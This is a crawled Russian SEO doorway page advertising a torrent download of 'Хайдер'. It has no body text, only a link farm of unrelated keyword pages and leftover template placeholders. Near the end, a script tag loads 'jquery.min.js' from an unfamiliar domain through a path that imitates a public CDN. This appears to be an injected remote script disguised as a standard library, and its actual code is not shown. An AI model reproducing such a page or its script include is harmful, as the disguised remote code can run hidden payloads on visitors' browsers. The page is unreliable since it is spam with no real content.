

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaohohmute.zaytona.com/wdk-hayder-skachat-cherez-torrent.html
body_size: 1862
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Хайдер скачать через торрент - vaohohmute.zaytona.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaohohmute.zaytona.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Хайдер скачать через торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wdk-bomberman-igra-na-kompyuter-skachat.html">Bomberman игра на компьютер скачать</a></li>
                                <li><a href="wdk-shemy-vyshivok-na-vyazanom-polotne.html">Схемы вышивок на вязаном полотне</a></li>
                                <li><a href="wdk-splinter-sell-2010-skachat-torrent.html">Сплинтер селл 2010 скачать торрент</a></li>
                                <li><a href="wdk-obrazec-rezyume-shablon-na-rabotu-obrazec-2015.html">Образец резюме шаблон на работу образец 2015</a></li>
                                <li><a href="wdk-033-poezd-moskva-odessa-raspisanie.html">033 поезд москва одесса расписание</a></li>
                                <li><a href="wdk-skachat-cherez-torrent-serial-otbrosy-vse-sezony.html">Скачать через торрент сериал отбросы все сезоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-boom-beach-trashbox.html">Boom beach trashbox</a></li>
                                            <li><a href="wdk-transformery-praym-2-sezon-multfilm-skachat.html">Трансформеры прайм 2 сезон мультфильм скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-danfoss-kpi-35-pdf.html">Danfoss kpi 35 pdf</a></li>
                                            <li><a href="wdk-vyazanyy-obemnyy-cvetok-shema.html">Вязаный объемный цветок схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-muzykalnye-video-torrenty-skachat-besplatno-bez-registracii.html">Музыкальные видео торренты скачать бесплатно без регистрации</a></li>
                                            <li><a href="wdk-diplom-specialista-2014-obrazec.html">Диплом специалиста 2014 образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wdk-girls-und-panzer-der-film.html">Girls und panzer der film</a></li>
                                            <li><a href="wdk-kak-nayti-nomera-telefonov-v-gmail.html">Как найти номера телефонов в gmail</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
